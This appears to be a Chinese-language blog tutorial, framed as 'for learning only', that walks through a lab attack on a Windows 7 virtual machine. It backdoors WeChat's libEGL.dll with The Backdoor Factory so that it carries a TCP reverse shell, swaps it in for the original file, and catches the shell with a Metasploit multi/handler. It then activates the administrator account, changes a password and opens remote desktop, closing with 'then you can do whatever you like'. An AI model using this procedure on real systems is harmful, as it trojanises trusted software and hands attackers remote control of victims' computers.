(该文参考自网络其他人资料,仅为学习,不得用于非法用途)

准备的工具:kali虚拟机 W7虚拟机 微信 ProcessExplorer the-backdoor-factory-master



打开微信 打开process 找到微信的动态链接文件



随便打开一个lib文件的所在文件夹找到libEGL.dll,复制到主机上(只要后缀是dll的动态链接库文件都可以的)



然后打开kali虚拟机把下载the-backdoor-factory-master(BDF劫持工具,可用于DLL注入)

命令为:gei clone https://github.com/cream492/the-backdoor-factory

然后把主机上复制出来的dll文件复制到kali上下载好的BDF文件夹中



然后cd到BDF目录下输入代码生成动态链接库的劫持文件

(有可能输入代码的时候显示缺少模块,自己下载模块就好了)



./backdoor.py -f libEGL.dll -s reverse_shell_tcp_inline -P 6666 -H kali的ip

然后选择注入类型,这里我们只有一个选择所以选1就好了

然后把我们注入了后门的这个dll文件复制到win7的里面覆盖掉之前的原文件



然后开启postgresql服务

/etc/init.d/postgresql start

msfconsole 开启MSF

然后设置监听的端口和IP



use exploit/multi/handler 打开exp

set payload windows/shell_reverse_tcp

show options 查看需要设置的参数

set lhost kali的IP 设置监听IP



set lport 6666(刚才生成时设置的端口) 设置监听端口

然后输入exploit开始监听并打开w7的微信(不用登陆)然后就进入到了微信目录下的DOS命令下了

激活administrator

net user administrator /active:yes

至此我们就成功的进入到了win7了

可以开启3389端口使用kali的rdesktop+w7IP 远程连接w7桌面

不知道账户密码的情况下我们要先修改一个账户的密码哦,有账户和密码才可以进行远程连接

然后就可以为所欲为喽=。=